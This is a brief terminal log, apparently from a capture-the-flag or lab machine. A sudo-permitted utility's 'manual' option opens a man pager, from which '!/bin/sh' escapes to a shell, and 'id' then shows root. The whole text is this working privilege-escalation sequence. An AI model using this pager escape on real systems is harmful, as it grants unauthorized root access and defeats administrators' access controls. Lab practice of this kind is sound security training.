 sudo /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
sudo /home/anansi/bin/anansi_util manual man
sudo /home/anansi/bin/anansi_util manual man
No manual entry for manual
WARNING: terminal is not fully functional
!/bin/sh
!/bin/sh
id
id
uid=0(root) gid=0(root) groups=0(root)
#